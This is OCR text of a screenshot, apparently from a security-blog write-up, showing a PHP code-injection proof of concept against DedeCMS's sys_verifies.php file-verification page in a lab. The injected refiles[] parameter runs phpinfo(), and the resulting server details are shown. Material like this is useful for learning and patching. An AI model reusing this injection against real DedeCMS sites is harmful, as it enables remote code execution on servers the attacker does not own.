 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
文件效验程序--下载更新文件
192.168.10.3/DedeCMS/Drunkmars/sys_verifies.php?action=getfiles&refi 搜索 JS
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL 192.168.10.3/DedeCMS/Drunkmars/sys_verifies.php?action=getfiles&refiles[]=123&refiles[]=\%22;phpinfo();die();//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
文件校验操作 >> 下载差异文件
下载的文件临时存放在文件夹(../data/5d9c00a0aa1b0e1e)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";phpinfo();die();/ 状态：[×不可写]
进行状态：
PHP Version 5.4.45
php
System Windows NT WIN-U87RG793C7R 6.1 build 7601 (Windows Server 2008 R2
Standard Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
HACK学习呀
Server API Apache 2.0 Handler